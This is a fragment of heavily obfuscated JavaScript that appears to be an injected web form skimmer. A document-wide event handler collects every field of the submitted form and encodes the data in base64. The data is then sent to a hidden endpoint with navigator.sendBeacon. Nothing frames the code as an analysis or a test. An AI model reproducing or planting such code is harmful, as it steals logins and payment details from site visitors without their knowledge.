_0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()))